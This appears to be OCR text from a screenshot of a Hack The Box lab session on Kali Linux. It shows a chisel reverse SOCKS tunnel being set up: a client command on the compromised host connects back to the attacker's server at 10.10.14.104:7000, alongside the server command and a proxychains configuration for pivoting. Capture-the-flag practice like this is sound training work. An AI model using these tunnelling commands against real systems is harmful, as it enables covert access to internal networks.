 Burp Suite Community E...
TypeError: The view fun...
/root/Desktop/HTB/ope...
root@kali: ~/Desktop/H...
2
Thunar
02:19:49
root@kali: ~/Desktop/HTB/opensource
File Actions Edit View Help
/tmp # chmod +x chisel
/tmp # ./chisel client 10.10.14.104:7000 R:socks
2022/10/07 02:15:05 client: Connecting to ws://10.10.14.104:7000
2022/10/07 02:15:06 client: Connected (Latency 130.07472ms)
GNU nano 6.4 /etc/proxychains.conf *
## (no need to write :443 again)
# dnat 1.1.1.2:443  1.1.1.2
## No matter what port I connect to on 1.1.1.1 port actually connect to 1.1.1.2 on port 443
# dnat 1.1.1.1  1.1.1.2:443
## Always, instead of connecting to 1.1.1.1, connect to 1.1.1.2
# dnat 1.1.1.1  1.1.1.2
# ProxyList format
#       type  ip  port [user pass]
#       (values separated by 'tab' or 'blank')
#
#       only numeric ipv4 addresses are valid
#
#
#        Examples:
#
#               socks5  192.168.67.78   1080    lamer   secret
#               http    192.168.89.3    8080    justu   hidden
#               socks4  192.168.1.49    1080
#               http    192.168.39.93   8080
#
#
#       proxy types: http, socks4, socks5, raw
#         * raw: The traffic is simply forwarded to the proxy without modification.
#        ( auth types supported: "basic"-http  "user/pass"-socks )
#
[ProxyList]
# add proxy here ...
# meanwile
# defaults set to "tor"
#socks4         127.0.0.1 9050
socks5  127.0.0.1 1080
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo
┌──(root💀kali)-[~/Desktop/HTB/opensource]
└─#
┌──(root💀kali)-[/opt/chisel-all]
└─# ./chisel server -p 7000 --reverse
2022/10/07 02:14:27 server: Reverse tunnelling enabled
2022/10/07 02:14:27 server: Fingerprint jq+jwsvv6daHjAwkmUN9oFcmCDIMVlqmwoSr9/
KLwo=
2022/10/07 02:14:27 server: Listening on http://0.0.0.0:7000
2022/10/07 02:15:07 server: session#1: tun: proxy#R:127.0.0.1:1080=>socks: Lis